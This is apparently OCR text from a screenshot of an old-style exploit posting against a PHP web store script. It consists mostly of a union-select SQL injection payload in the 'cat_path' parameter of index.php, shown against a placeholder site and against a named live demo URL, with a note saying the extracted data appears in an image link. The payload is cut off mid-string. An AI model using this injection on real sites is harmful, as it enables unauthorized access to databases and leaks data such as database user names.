
##    www.site.com/

##          index.php?
cat_path=-1+union+select+concat(user(),0x2F2A
##

##  -(:: L!VE DEMO ::)-

##

##    
http://www.webstorexpert.com/demo/index.php?
cat_path=-1+union+select+concat(user(),0x2F2A
##

#######################

#######################

 -(:: NOTE ::)-

<< Cant see no thing in the page :)) 
open the image and get the info in the 
link ;) >>

#############################################
#############################################